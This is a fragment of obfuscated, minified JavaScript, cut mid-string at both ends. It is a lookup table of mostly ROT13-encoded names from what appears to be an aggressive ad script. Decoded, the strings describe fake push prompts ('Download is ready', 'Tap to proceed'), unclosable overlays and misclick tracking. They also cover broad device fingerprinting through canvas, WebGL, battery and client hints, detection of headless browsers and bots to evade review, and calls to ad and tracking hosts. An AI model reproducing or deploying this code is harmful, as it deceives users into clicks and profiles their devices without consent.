oboncfbnonhaf.pbz/jjj/vzntrf/sn09p3q0q05s7q01rp388o4373228077.cat',Yy:'vzc_hey',jy:'gvgyr',py:'Qbjaybnq vf ernql',sy:'Gnc gb cebprrq...',vg:'erdhrfgrqNg',ag:'trgYvfg',Wg:'chfu',kg:'frffvbaFgneg',xg:'fubjPbhag',dg:'ynfgFubj',Pg:'vaqrkBs',tg:'fcyvg',rg:'jrochfuybtf',Cg:'fbheprMbarVq',og:'dhrelFryrpgbe',Og:'zngpurf',Fg:'vf_cerzvhz',fg:'ogb',Zg:'ogm',yg:'248_4_OF',gg:'0.0.7',Kg:'then',Gg:'function',Rg:'webdriver',Hg:'plugins',hg:'screenX',eg:'screenY',ig:'availHeight',mg:'clientWidth',zg:'length',wg:'href',Ng:'referrer',cg:'language',Dg:'hidden',Ag:'undefined',Tg:'getHighEntropyValues',ug:'resolve',Mg:'test',Lg:'self',ng:'top',Eg:'geolocation',qg:'maxTouchPoints',bg:'width',Ug:'height',Qg:'outerWidth',Ig:'outerHeight',Jg:'innerWidth',Bg:'innerHeight',Sg:'screen',Vg:'documentElement',lg:'frames',Xg:'location',Yg:'document',jg:'navigator',pg:'level',sg:'charging',vK:'visibilityState',aK:'userAgent',WK:'hil',kK:'jsp',xK:'ng',dK:'ix',PK:'ht',tK:'pt',rK:'tt',CK:'np',oK:'Rt',OK:'nw',FK:'qt',fK:'nb',ZK:'Gt',yK:'sw',gK:'Xt',KK:'sh',GK:'Lt',RK:'mt',HK:'wy',hK:'dt',eK:'wx',iK:'Ft',mK:'ww',zK:'zt',wK:'wh',NK:'Jt',cK:'cw',DK:'it',AK:'wiw',TK:'vt',uK:'wih',MK:'ct',LK:'wfc',nK:'It',EK:'sah',qK:'lt',bK:'navlng',UK:'Et',QK:'drf',IK:'Qt',JK:'wgl',BK:'st',SK:'tb',VK:'Dt',lK:'btz',XK:'Tt',YK:'bto',jK:'Kt',pK:'pnt',sK:'Ht',vG:'pnrc',aG:'bml',WG:'ot',kG:'bmi',xG:'Ot',dG:'vsbl',PG:'at',tG:'navigate',rG:'xt',CG:'reload',oG:'jt',OG:'back_forward',FG:'rt',fG:'Nt',ZG:'prerender',yG:'At',gG:'St',KG:'userAgentData',GG:'Ct',RG:'hasOwnProperty',HG:'Ut',hG:'sendBeacon',eG:'bt',iG:'callPhantom',mG:'Bt',zG:'_phantom',wG:'Zt',NG:'canvas',cG:'Mt',DG:'WEBGL_debug_renderer_info',AG:'gt',TG:'rpp',uG:'et',MG:'tzo',LG:'Wt',nG:'ts_detected',EG:'Pt',qG:'jsua',bG:'yt',UG:'npn',QG:'ft',IG:'uid',JG:'ut',BG:'tz',SG:'Vt',VG:'nap',lG:'Yt',XG:'eval',YG:'kt',jG:'hc',pG:'wt',sG:'dm',vR:'nt',aR:'rtt',WR:'hR',kR:'ch_obj',xR:'tR',dR:'oscpu',PR:'RR',tR:'ch_obj_index',rR:'qR',CR:'win_keys_length',oR:'GR',OR:'color_depth',FR:'XR',fR:'vendor',ZR:'LR',yR:'gamepads',gR:'mR',KR:'color_gamut',GR:'dR',RR:'pfl',HR:'FR',hR:'csi',eR:'zR',iR:'clt',mR:'JR',zR:'hidden_iframe',wR:'iR',NR:'bat',cR:'vR',DR:'hints',AR:'cR',TR:'(iphone|ipad|android|(windows phone))',uR:'IR',MR:'lR',LR:'timeZone',nR:'ER',ER:'createElement',qR:'QR',bR:'getExtension',UR:'sR',QR:'chrome',IR:'DR',JR:'performance',BR:'TR',SR:'qualityOptions',VR:'KR',lR:'clientHints',XR:'HR',YR:'getBattery',jR:'pR',pR:'experimental-webgl',sR:'oR',vH:'webgl',aH:'OR',WH:'aR',kH:'7936zdyhub8iy9ajnkr4nm',xH:'xR',dH:'encodeURIComponent',PH:'jR',tH:'catch',rH:'rR',CH:'getTimezoneOffset',oH:'NR',OH:'getContext',FH:'AR',fH:'getParameter',ZH:'SR',yH:'ri',gH:'CR',KH:'rv',GH:'UR',RH:'saw',HH:'bR',hH:'ch',eH:'BR',iH:'pd',mH:'ZR',zH:'wd',wH:'MR',NH:'nl',cH:'gR',DH:'nls',AH:'eR',TH:'platform_detector',uH:'WR',MH:'nes',LH:'PR',nH:'blth',EH:'yR',qH:'string',bH:'fR',UH:'btoa',QH:'uR',IH:'UNMASKED_RENDERER_WEBGL',JH:'VR',BH:'HeadlessChrome',SH:'YR',VH:'(chrome|chromium)',lH:'kR',XH:'opera',YH:'wR',jH:'nR',pH:'model',sH:'hq',vh:'platform',ah:'tq',Wh:'platformVersion',kh:'Rq',xh:'uaFullVersion',dh:'qq',Ph:'Gq',th:'resolvedOptions',rh:'Xq',Ch:'Lq',oh:'push',Oh:'mq',Fh:'join',fh:'dq',Zh:':start',yh:'Fq',gh:':end',Kh:'zq',Gh:6,Rh:'Jq',Hh:7,hh:'iq',eh:8,ih:9,mh:'cq',zh:'Iq',wh:11,Nh:'lq',ch:12,Dh:'Eq',Ah:13,Th:'Qq',uh:14,Mh:'sq',Lh:'Dq',nh:16,Eh:'Tq',qh:17,bh:'Kq',Uh:18,Qh:'Hq',Ih:19,Jh:'pq',Bh:20,Sh:'oq',Vh:21,lh:'Oq',Xh:22,Yh:'aq',jh:23,ph:'xq',sh:24,ve:'jq',ae:25,We:'rq',ke:26,xe:'Nq',de:27,Pe:'Aq',te:28,re:'Sq',Ce:'client_id',oe:'Cq',Oe:'unknown',Fe:'Uq',fe:'affiliate_id',Ze:'bq',ye:'traffic_source_id',ge:'Bq',Ke:'advertiser_id',Ge:'Zq',Re:'campaign_id',He:'Mq',he:'custom_id_1',ee:'gq',ie:'custom_id_2',me:'eq',ze:'click_id',we:'Wq',Ne:'cost',ce:'Pq',De:'method',Ae:'yq',Te:'jstag',ue:'fq',Me:'r_uid',Le:'uq',ne:'oa_id',Ee:'Vq',qe:'additional_ids',be:'Yq',Ue:'now',Qe:'kq',Ie:'concat',Je:'wq',Be:'mark',Se:'nq',Ve:'name',le:'hG',Xe:'ontouchstart',Ye:'tG',je:'PluginArray',pe:'RG',se:'getGamepads',vi:'qG',ai:'is_android',Wi:'GG',ki:'is_trident',xi:'XG',di:'is_chromium_86_or_newer',Pi:'LG',ti:'is_chromium',ri:'mG',Ci:'is_edge',oi:'dG',Oi:'is_gecko',Fi:'FG',fi:'is_web_kit',Zi:'zG',yi:'is_web_kit_606_or_newer',gi:'JG',Ki:'is_desktop_safari',Gi:'iG',Ri:'is_chromium_opera',Hi:'vG',hi:'__ds3dcv__',ei:'cG',ii:'stringify',mi:'IG',zi:'mobile',wi:'lG',Ni:'-2',ci:'EG',Di:';',Ai:'QG',Ti:'parse',ui:'sG',Mi:'clientId',Li:'DG',ni:'affiliateId',Ei:'TG',qi:'trafficSourceId',bi:'KG',Ui:'advertiserId',Qi:'HG',Ii:'campaignId',Ji:'pG',Bi:'customId1',Si:'oG',Vi:'customId2',li:'OG',Xi:'clickId',Yi:'aG',ji:'ruId',pi:'xG',si:'oaId',vm:'jG',am:'keys',Wm:'rG',km:'durs',xm:'NG',dm:'DateTimeFormat',Pm:'AG',tm:'rec2020',rm:'SG',Cm:'p3',om:'CG',Om:'srgb',Fm:'UG',fm:'loadTimes',Zm:'bG',ym:'additionalIds',gm:'BG',Km:'navigation',Gm:'ZG',Rm:'msMaxTouchPoints',Hm:'MG',hm:'onloadT',em:'gG',im:'pageT',mm:'eG',zm:'startE',wm:'WG',Nm:'tran',cm:'PG',Dm:'phantomjs',Am:'yG',Tm:'getEntriesByType',um:'fG',Mm:'moz-webgl',Lm:'uG',nm:'UNMASKED_VENDOR_WEBGL',Em:'VG',qm:'mmh',bm:'YG',Um:'fromCharCode',Qm:'kG',Im:'indexOf',Jm:'wG',Bm:'round',Sm:'nG',Vm:'Intl',lm:'hX',Xm:'hardwareConcurrency',Ym:'tX',jm:'number',pm:'RX',sm:'deviceMemory',vz:'qX',az:'colorDepth',Wz:'GX',kz:'isBotByPageT',xz:'XX',dz:'webkit-3d',Pz:'LX',tz:'filename',rz:'mX',Cz:'map',oz:'dX',Oz:',',Fz:'FX',fz:'charCodeAt',Zz:'zX',yz:'stack',gz:'JX',Kz:'toString',Gz:'iX',Rz:'connection',Hz:'vX',hz:'ancestorOrigins',ez:'cX',iz:'0123456789abcdef',mz:'IX',zz:'redirectCount',wz:'lX',Nz:'availWidth',cz:'EX',Dz:'clientHeight',Az:'QX',Tz:'isPI',uz:'sX',Mz:'nIsPI',Lz:'DX',nz:'matches',Ez:'TX',qz:'commitLoadTime',bz:'KX',Uz:'connectionInfo',Qz:'HX',Iz:'finishDocumentLoadTime',Jz:'pX',Bz:'finishLoadTime',Sz:'oX',Vz:'firstPaintAfterLoadTime',lz:'OX',Xz:'firstPaintTime',Yz:'aX',jz:'navigationType',pz:'xX',sz:'npnNegotiatedProtocol',vw:'jX',aw:'requestTime',Ww:'rX',kw:'startLoadTime',xw:'NX',dw:'wasAlternateProtocolAvailable',Pw:'AX',tw:'wasFetchedViaSpdy',rw:'SX',Cw:'wasNpnNegotiated',ow:'CX',Ow:'phantom',Fw:'UX',fw:'languages',Zw:'bX',yw:'MSCSSMatrix',gw:'BX',Kw:'msSetImmediate',Gw:'ZX',Rw:'msIndexedDB',Hw:'MX',hw:'msPointerEnabled',ew:'gX',iw:'webkitPersistentStorage',mw:'eX',zw:'webkitTemporaryStorage',ww:'WX',Nw:'webkitResolveLocalFileSystemURL',cw:'PX',Dw:'BatteryManager',Aw:'yX',Tw:'webkitMediaStream',uw:'fX',Mw:'webkitSpeechGrammar',Lw:'uX',nw:'ApplePayError',Ew:'VX',qw:'CSSPrimitiveValue',bw:'YX',Uw:'Counter',Qw:'kX',Iw:'getStorageUpdates',Jw:'wX',Bw:'WebKitMediaKeys',Sw:'nX',Vw:'buildID',lw:'hL',Xw:'MediaRecorderErrorEvent',Yw:'tL',jw:'mozInnerScreenX',pw:'RL',sw:'CSSMozDocumentRule',vN:'qL',aN:'CanvasCaptureMediaStream',WN:'GL',kN:'total',xN:'XL',dN:':',PN:'LL',tN:'bluetooth',rN:'mL',CN:128,oN:'dL',ON:'msWriteProfilerMark',FN:'FL',fN:'MSStream',ZN:'zL',yN:'msLaunchUri',gN:'JL',KN:'msSaveBlob',GN:'iL',RN:'safari',HN:'vL',hN:'style',eN:'cL',iN:'RTCEncodedAudioFrame',mN:'IL',zN:'[object Intl]',wN:'lL',NN:'[object Reflect]',cN:'EL',DN:'DOMRectList',AN:'QL',TN:'RTCPeerConnectionIceEvent',uN:'sL',MN:'SVGGeometryElement',LN:'DL',nN:'ontransitioncancel',EN:'TL',qN:'onorientationchange',bN:'KL',UN:'orientation',QN:'HL',IN:'is_bat',JN:'pL',BN:'charging_time',SN:'oL',VN:'discharging_time',lN:'OL',XN:'supported',YN:'aL',jN:'available',pN:'xL',sN:'reason',vc:'jL',ac:'adex_tag_version',Wc:'rL',kc:'matchMedia',xc:'NL',dc:'Google',Pc:'AL',tc:'Apple',rc:'SL',Cc:'clearMarks',oc:'CL',Oc:'filter',Fc:'UL',fc:'DeviceMotionEvent',Zc:'bL',yc:'ongestureend',gc:'BL',Kc:'standalone',Gc:'ZL',Rc:'MediaSettingsRange',Hc:'ML',hc:'SharedWorker',ec:'gL',ic:'getAvailability',mc:'eL',zc:'async',wc:'WL',Nc:')',cc:'PL',Dc:'is_mobile',Ac:'yL',Tc:'type',uc:'fL',Mc:'(color-gamut:',Lc:'uL',nc:'MozAppearance',Ec:'VL',qc:'search',bc:'YL',Uc:'before',Qc:'kL',Ic:'observe',Jc:'wL',Bc:'Reflect',Sc:'nL',Vc:'appVersion',lc:'hm',Xc:'absolute',Yc:'tm',jc:'Rm',pc:'9999',sc:'qm',vD:'1px',aD:'Gm',WD:'transparent',kD:'Xm',xD:'no-navigator-bluetooth',dD:'Lm',PD:'no-bluetooth-getAvailability',tD:'mm',rD:'measure',CD:'pop',oD:'Fm',OD:'clearMeasures',FD:'zm',fD:'os',ZD:'Jm',yD:'os_version',gD:'im',KD:'android_model',GD:'vm',RD:'browser_version',HD:'cm',hD:'div',eD:'Im',iD:'id',mD:'lm',zD:'adex',wD:'Em',ND:'body',cD:'Qm',DD:'android',AD:'sm',TD:'clientInformation',uD:'Dm',MD:'setAttribute',LD:'Tm',nD:'position',ED:'Km',qD:'left',bD:'Hm',UD:'zIndex',QD:'pm',ID:'backgroundColor',JD:'om',BD:'querySelector',SD:'Om',VD:'duration',lD:'am',XD:'getEntriesByName',YD:'xm',jD:'forEach',pD:'jm',sD:'toLowerCase',vA:'rm',aA:'timeout',WA:'Nm',kA:'tagVersion',xA:'Am',dA:'sync',PA:'Sm',tA:'all',rA:'Cm',CA:'chargingTime',oA:'Um',OA:'dischargingTime',FA:'bm',fA:'skip',ZA:'Bm',yA:'sync4sync',gA:'Zm',KA:'raw',GA:'Mm',RA:'message',HA:'gm',hA:'isIntersecting',eA:'em',iA:'after_timeout',mA:'Wm',zA:'remove',wA:'Pm',NA:'disconnect',cA:'ym',DA:'assign',AA:'KZYUggcErdhrfg',TA:'snxrchfu',uA:'pngpu',MA:'zva',LA:'vaareUGZY',nA:'$VT$',EA:'fofyzf',qA:'00:00',bA:'ovtvzt_hey',UA:'nhgbpybfrInyhr',QA:'pybfrBaUbire',IA:'cnffvir',JA:'snxrchfuThrffGryrtenzShyyfperra',BA:'vfShyyfperra',SA:'pybfrNsgreGvzrbhg',VA:'snxrchfuPybfrJvguGtOnpxOhggba',lA:'cbfgZrffntrNcv',XA:'eton(0,0,0,0.3)',YA:'zvaUrvtug',jA:'0 10ck',pA:'cbvagreRiragf',sA:'eha',vT:'-f',aT:'snxrchfuErybnqFpevcg',WT:'pnyy',kT:'@@gbCevzvgvir zhfg erghea n cevzvgvir inyhr.',xT:'Vainyvq nggrzcg gb vgrengr aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',dT:33,PT:'mbarVq',tT:'sbezng',rT:', "vavg", {\n                puvyqVsenzr:gehr,\n                pyvpxznc:gehr,\n                genpxYvaxf:gehr,\n                npphengrGenpxObhapr:gehr,\n                jroivfbe:gehr\n            });',CT:'_oynax',oT:'znc',OT:'^#',FT:2e3,fT:'abCbfvgvbaNinvynoyr',ZT:'abFcnpr',yT:'gba-pbaarpg-hv_jnyyrg-vasb',gT:'fpebyy',KT:'Pbagrag-Glcr',GT:'rkpyhqrf',RT:'bnvq',HT:'ine',hT:'lzvq',eT:'sbepr_vc',iT:'sbepr_onaare',mT:'sbepr_oenapu_vq',zT:'gtc',wT:'fqxc',NT:'ine_3',cT:'bs',DT:'nqrkvhz',AT:'bb',TT:'fj_irefvba',uT:'gtj',MT:'gtz',LT:'fg',nT:'fglyrf',ET:'zbhfrhc',qT:'ck',bT:';\n            hfre-fryrpg: abar;\n            biresybj: uvqqra;\n            -jroxvg-grkg-fvmr-nqwhfg: abar;\n            -zbm-grkg-fvmr-nqwhfg: abar;\n            -zf-grkg-fvmr-nqwhfg: abar;\n            grkg-fvmr-nqwhfg: abar;\n        }\n\n        gnoyr {\n            obeqre-pbyyncfr: pbyyncfr;\n        }\n\n        gq {\n            znetva: 0;\n            cnqqvat: 0;\n        }\n    ',UT:'puvyqf',QT:'onpxtebhaqVzntr',IT:'yvfgraref',JT:'yvfgrareBcgvbaf',BT:'baPybfr',ST:'pbyyrpgReebeZrffntr',VT:'arkg',lT:'frgCebgbglcrBs',XT:'perngr',YT:'trgVgrz',jT:'frgVgrz',pT:'abj',sT:'Irefvba\\/',vu:'sc',au:'rapbqrHEVPbzcbarag',Wu:'gbYbjrePnfr',ku:'urnq',xu:'(shapgvba(z,r,g,e,v,x,n){z[v]=z[v]||shapgvba(){(z[v].n=z[v].n||[]).chfu(nethzragf)};\n            z[v].y=1*arj Qngr();x=r.perngrRyrzrag(g),n=r.trgRyrzragfOlGntAnzr(g)[0],x.nflap=1,x.fep=e,n.cneragAbqr.vafregOrsber(x,n)})\n            (jvaqbj, qbphzrag, "fpevcg", "uggcf://zp.lnaqrk.eh/zrgevxn/gnt.wf", "lz");\n            lz(',du:'fqxNhgb',Pu:.92,tu:'snxrchfuEryngrqMbarf',ru:'shyyfperraRyrzrag',Cu:'jroxvgShyyfperraRyrzrag',ou:'frgNggevohgr',Ou:'pb',Fu:'zk',fu:'fraqOrnpba',Zu:'__qf3qpi__',yu:'sebzPunePbqr',gu:'jevgr',Ku:'qvfcynlNq',Gu:'gtJroNccQngn',Ru:'_cngu',Hu:'gtJroNccCyngsbez',hu:'hfre',eu:'scf',iu:'yfr',mu:'yur',zu:'cyhtvaf',wu:'fj',Nu:'fu',cu:'fnu',Du:'ninvyUrvtug',Au:'jk',Tu:'fperraK',uu:'jl',Mu:'fperraL',Lu:'jj',nu:'bhgreJvqgu',Eu:'ju',qu:'bhgreUrvtug',bu:'pj',Uu:'pyvragJvqgu',Qu:'jvj',Iu:'jvu',Ju:'cy',Bu:'qes',Su:'ersreere',Vu:'ac',lu:'ao',Xu:'vk',Yu:'aj',ju:'go',pu:'aniyat',su:'nflap',vM:'frgErdhrfgUrnqre',aM:'fgevatvsl',WM:'qrsnhygIvrj',kM:'nof',xM:'qrsnhyg_ohggba_qvfnoyrq',dM:'ovtVzntrOnpxtebhaq',PM:'bhgfvqrPybfr',tM:'nhgbpybfrObggbz',rM:'snxrchfuPybfrNsgreGvzrbhg',CM:'OnpxOhggba',oM:'vpba',OM:'snxrchfuFxvaOenaqvat',FM:'nqiregRkgen',fM:'ynaqfpncr',ZM:'snxrchfuErzbirFpevcg',yM:'rahzrenoyr',gM:'pbasvthenoyr',KM:'fpevcg',GM:'punePbqrNg',RM:'garzryRgarzhpbq',HM:'vagrefgvgvny-chfu',hM:'vagrefgvgvny-vsenzr',eM:'gbhpurf',iM:'grkg/wfba',mM:600,zM:'pyvragVq',wM:'pyvpxVq',NM:'gntHey',cM:'genssvpFbheprVq',DM:'phfgbzVq1',AM:'pnyyonpx',TM:'bnVq',uM:'ehVq',MM:'fgbentrf',LM:'xrl',nM:'jevgrSvefg',EM:'enaqbz',qM:'abfqx',bM:'fqx:nyernql_frg',UM:'snxrchfuHfreQngnYbtHey',QM:'erdhrfgIne',IM:'ivfvovyvglpunatr',JM:'vafregrqIvrjcbeg',BM:'abIvrjcbeg',SM:'gbbJvqr',VM:'(cersref-pbybe-fpurzr: qnex)',lM:'nyy 0.2f rnfr 0f',XM:'#s5s5s5',YM:'#414n59',jM:'fglyr="urvtug:100%"',pM:'ynfgZvfpyvpxGvzr',sM:'pbhagre',vL:'Nq&aofc;&pragreqbg;&aofc;',aL:'nggevohgrf',WL:' nyybj-gbc-anivtngvba',kL:'pybfrQnex',xL:'pybfrOhggbaUGZY',dL:'ohggbaGvzrePebff',PL:'ohggbaGvzrePebffGnt',tL:'ohggbaGvzrePebffGntCngu',rL:'trg',CL:'ovaq',oL:'_vaibxr',OL:'qbphzragRyrzrag',FL:'?hfreVq=',fL:'Irefvba\\/([0-9]+)',ZL:'Sversbk\\/([0-9]+)',yL:'zbqry',gL:'cyngsbez',KL:'cyngsbezIrefvba',GL:'hnShyyIrefvba',RL:'cnerag',HL:'gnetrgRyrzrag',hL:'ybnq',eL:'perngrRyrzragAF',iL:'uggcf://bodw2.pbz/4/9392807?ine=',mL:' ',zL:'cnefr',wL:'/',NL:'|',cL:'zngpuZrqvn',DL:'vavgQngnHafnsr',AL:'senzrf',TL:'jroqevire',uL:'ynathntr',ML:'zzu',LL:'></obql></ugzy>',nL:"')",EL:'baPyvpx',qL:'pvepyr',bL:'fit',UL:'pybfr-unaqyre-npgvir',QL:'bevragngvba',IL:'pbafgehpg',JL:'(bevragngvba: ynaqfpncr)',BL:'fuvsg',SL:'irefvba',VL:'trarengvbaGvzr',lL:'rkgen',XL:'pnzcnvtaVq',YL:'erdhrfgNo',jL:'GbhpuRirag',pL:'perngrGrkgAbqr',sL:'}',vn:'-',an:'xrlf',Wn:'_eung4',kn:'fbzr',xn:'rirelCntr',dn:'ernq',Pn:'fhofgevat',tn:'nqq',rn:'snxrchfuQvfnoyrFcvaare',Cn:'snxrchfuNqrkvhzJvqtrg',on:'snxrchfuGryrtenzCbcHey',On:'fnaqobk',Fn:'gvzrMbar',fn:'sf',Zn:'ps',yn:'45ck',gn:'genafvgvba',Kn:';\n            sbag: 16ck/1.4 zrqvhz-pbagrag-fnaf-frevs-sbag,-nccyr-flfgrz,OyvaxZnpFlfgrzSbag,"Frtbr HV",Ebobgb,Bkltra,Hohagh,Pnagneryy,Zbagfreeng,"Bcra Fnaf","Uryirgvpn Arhr",Nevny,fnaf-frevs,"Nccyr Pbybe Rzbwv","Frtbr HV Rzbwv","Frtbr HV Flzoby","Abgb Pbybe Rzbwv";\n            pbybe: ',Gn:'sybbe',Rn:'trgObhaqvatPyvragErpg',Hn:'mbar_vq',hn:'onaare_yvsrgvzr',en:'gbc_yrsg',in:'obggbz_evtug',mn:'0ck',zn:'nyy 0.3f rnfr 0f',wn:'oyhe(0ck)',Nn:"hey('",cn:'pbyfcna',Dn:'gryrtenzShyyfperraZbqr',An:'cnqqvatYrsg',Tn:'cnqqvatEvtug',un:'snxrchfuFpevcgFep',Mn:'[bowrpg Trarengbe]',Ln:'qrsnhyg',nn:'gehr',En:'qrsre',qn:'srgpucevbevgl',bn:'uvtu',Un:'vzcbegnag',Qn:'rirag',In:'fpevcgf',Jn:'%20',Bn:'xrrcnyvir',Sn:'urnqref',Vn:'3',ln:'ec_evq',Xn:'bcraCbcIvnJvaqbj',Yn:'vfBIVF:snvy',jn:'nhgbpybfr onaaref va uvqqra gno',pn:'nccyvpngvba/k-fubpxjnir-synfu',sn:'rkrpFpevcg',vE:'trbybpngvba',aE:'frys',WE:'qverpgvba',kE:'2ck 5ck',xE:'12ck',dE:'-5ck',PE:'14ck',tE:'svefgPuvyq',rE:'jvgubhgUbire',CE:'znetvaObggbz',oE:'nyy',OE:'snxrchfuGenpxFperraPunatvat',FE:'Bowrpg',fE:'Znc',ZE:'Frg',yE:'pbyyrpgPbbxvrFlapZrffntr',gE:'fryrpgbe',KE:'zbovyr',GE:'srgpuCevbevgl',RE:'rkgreany',HE:'abgvsl',hE:'frgCebcregl',eE:'YvrQrgrpgbe',iE:'NnQrgrpgbe',mE:'snxrchfuBireevqrFQXNhgb',zE:'/ree',wE:'^\\q+',NE:'pynffYvfg',cE:'Rzcgl srrq',DE:'vfNpgvir',AE:'snxrchfuErjneqCbfgonpx',TE:'trbRkpyhqrq',uE:'trgGvzrmbarBssfrg',ME:'snxrchfuOenapuVq',LE:'oenapuVq',nE:'pyg',EE:'qza',qE:'vccRkpyhqrf',bE:'trgRyrzragfOlGntAnzr',UE:'vafrg',QE:'onpxqebcSvygre',IE:'jenccre',JE:'erzbirVgrz',BE:'pyrne',SE:'vfFlaprq',VE:'trgFlapVq',lE:'gelOnpxtebhaqFlap',XE:'frgFpbcr',YE:'frgBcgvbaf',jE:'pyrneZrffntrf',pE:'fraqZrgevpf',sE:'pbyyrpgZrffntr',vq:'pbyyrpgQrohtZrffntr',aq:'erzbirFpevcg',Wq:'jro_ncc_bcra_yvax',kq:'*',xq:'erzbirFpevcgNsgreYbnq ',dq:'ernqFgbentr',Pq:'jevgrFgbentr',tq:'abeznyvmr',rq:'flapFgngr',Cq:'nccraq',oq:'qryrgr',Oq:'fglyrfurrg',Fq:'},',fq:'purpxCerybnqGGY',Zq:'frgAbSrrqQrynl',yq:'vfCerybnqErnql',gq:'vfCerybnqCbffvoyr',Kq:'trgCerybnqrqZrffntr',Gq:'cerybnqZrffntr',Rq:'qryrgrqNg',Hq:'pnaFubjArjZrffntr',hq:'pnaHcqngrZrffntrf',eq:'pnaErdhrfgZrffntr',iq:'pnaCerErdhrfgZrffntr',mq:'&pyvpxVq=',zq:'vaNccErdhrfg',wq:'jnvgSbeObql',Nq:'fubjAbgvsvpngvbaf',cq:'Pbagrag-glcr',Dq:'fqx:',Aq:'fgnghf',Tq:'pnyyCunagbz',uq:'_cunagbz',Mq:'/pyvpxf/',Lq:'abPbbeqf',nq:'ryrz',Eq:'><obql ',qq:'egy',bq:'yge',Uq:'grkgPbagnvareEGY',Qq:'vzntrEnqvhf',Iq:'chfuYvarPbagnvareEGY',Jq:'arkgFvoyvat',Bq:'snxrchfuZvfpyvpxHey',Sq:'snxrchfuZvfpyvpxPbhagre',Vq:'snxrchfuZvfpyvpxVagreiny',lq:'qentaqebc',Xq:'chfuPbagnvareQnex',Yq:'vaarePybfr',jq:'ivrjObk',pq:'0 0 26 26',sq:'inyhrBs',vb:'Nethzragf',ab:'svaq',Wb:'po',kb:'cbfgRirag',xb:'cbfgZrffntr',db:'yvax',Pb:'nffvta',tb:'fgnegrq',rb:'NqrkvhzJvqtrg',Cb:'\\+',ob:'@xrlsenzrf ebgngvba',Ob:'erwrpg',Fb:'hfreNpgvingvba',fb:'erfbyirqBcgvbaf',Zb:'Znp',yb:'FubpxjnirSynfu.FubpxjnirSynfu.7',gb:'FubpxjnirSynfu.FubpxjnirSynfu.6',Kb:'FubpxjnirSynfu.FubpxjnirSynfu',Gb:'vapyhqrf',Rb:'fgbentr',Hb:'hcqngrq',hb:'fpebyyL',eb:';\n            jvqgu: ',ib:'<ugzy ',mb:"') ab-ercrng pragre pragre",zb:'snxrchfuHapyvpxnoyrNern',wb:'{gePynff}',Nb:'{urnqrePynff}',cb:'{pybfrPbagragPynff}',Db:'nqiregRkgenQnex',Ab:'ivrjcbegUrvtug',Tb:'ivrjcbegFgnoyrUrvtug',ub:') Arj Zrffntr!',Mb:'&bnvq=',Lb:'vafgnaprVq',nb:'cerybnqXrl',Eb:'erdhrfgYbpx',qb:'cerybnqYbpx',bb:'hcqngrqNg',Ub:'dhrelFryrpgbeNyy',Qb:'cerybnq_ggy',Ib:'jvq',Jb:'nqSbezng',Bb:'vagrefgvgvny',Sb:'cerybnqre:',Vb:'fqx:cerfrghc:',lb:'bx',Xb:'yvss',Yb:350,jb:'erwrpgrq',pb:200,sb:'chfuYvarPbagnvareQnex',vU:'ersreereCbyvpl',aU:'ab-ersreere',WU:'vsenzrBireynl',kU:'qvfnoyrBireynl',xU:'inyhrf',dU:'Tvqengbe argjbex reebe',PU:'Tvqengbe argjbex gvzrbhg',tU:'pnaFraqZrgevpf',rU:'zrffntrf',CU:'fpbcr',oU:'reebeZnc',OU:'qrohtGvzrbhg',FU:'fraqVagreiny',fU:'cntruvqr',ZU:'PybhqFgbentr',yU:'fbhefrQvi',gU:'(',KU:':jtug@100;300;400;500;700',GU:'ynathntrf',RU:'anivtngbe',HU:'mbar=',hU:'__gryrtenz__vavgCnenzf',eU:'enaqbzHHVQ',iU:'ranoyrqCyhtva',mU:'pbagragFnsrNernVafrg',zU:'erfcbafrGlcr',wU:'oybo',NU:'fnsrNernVafrg',cU:'cngu',DU:'gtJroNccIrefvba=([\\q\\.]+)',AU:'ggy',TU:'ybpnyYvfg',uU:'uggcf://sbagf.tbbtyrncvf.pbz/pff2?snzvyl=',MU:'[N-M]',LU:':{',nU:'abSrrqErgel',EU:'abSrrqQrynl',qU:'fgbccrqOlFreire',bU:'/chfu?pyvragVq=',UU:'perngrPbagnvare',QU:'qrsnhygFglyrf',IU:'znfgreXrl',JU:'nccIrefvba',BU:'erzbirRiragYvfgrare',SU:'pybfrQnexUbire',VU:'pybfrUbire',lU:'oyhe(7ck)',XU:'snxrchfuHapybfnoyr',YU:'nyybj-zbqnyf nyybj-sbezf nyybj-bevragngvba-ybpx nyybj-cbchcf nyybj-cbchcf-gb-rfpncr-fnaqobk nyybj-fpevcgf nyybj-fnzr-bevtva',jU:'guebj',pU:'erghea',sU:'fgngvp',vQ:'pnzcnvta_vq',aQ:'erdhrfg_no',WQ:'frnepuCnenzf',kQ:'riragGlcr',xQ:'riragQngn',dQ:15e3,PQ:'YNFG_YBT_ERNFBA',tQ:'ertthorq',rQ:'snxrchfuPybhqFgbentr',CQ:'ebgngr(0qrt)',oQ:'ebgngr(360qrt)',OQ:'Argjbex reebe',FQ:'cerfrghc',fQ:'Nq vf abg ernql',ZQ:'pelcgb',yQ:'uggcf://fgngvp.yvar-fpqa.arg/yvss/rqtr/2/fqx.wf',gQ:'QngrGvzrSbezng',KQ:'zvzrGlcrf',GQ:'nqrk gvzrbhg',RQ:'ehvq',HQ:'cersrgpurq_hey',hQ:'cersrgpu_pyvpx',eQ:'onpxtebhaq_hey',iQ:'i9l_hey',mQ:'sbezngFxvaVq',zQ:'%);\n                bcnpvgl: 0;\n            }\n\n            50% {\n                bcnpvgl: 0;\n            }\n\n            100% {\n                genafsbez: genafyngrK(0%);\n                bcnpvgl: 1;\n            }\n        }\n\n        obql {\n            znetva: 0;\n            cnqqvat-gbc: ',wQ:'fbeg',NQ:'znetva-gbc',cQ:'00',DQ:'snxrchfuPbyyrpgPbbeqf',AQ:'cbc-bcra',TQ:'^(?:Hv|V)ag(?:8|16|32)(?:Pynzcrq)?Neenl$',uQ:'va-ncc',MQ:'cerybnq_gvzrbhg',LQ:'havdhrPybfr',nQ:'nhgbPybfr',EQ:'eyksk73dur',qQ:'48ck',bQ:'5ck fbyvq #sss',UQ:'obeqreObggbzPbybe',QQ:'ebgngvba 1f yvarne vasvavgr',IQ:.5,JQ:'\n        @xrlsenzrf fubj {\n            0% {\n                genafsbez: genafyngrK(',BQ:'pyvpx:pybfr',SQ:'0 0 14 14',VQ:97,lQ:122,XQ:48,YQ:57,jQ:'tvq',pQ:'nobhg:oynax',sQ:'giyatxfciex',vI:'ynir',aI:' fcna',WI:'vasb',kI:'vavgNqrkvhz',xI:'Hafhccbegrq 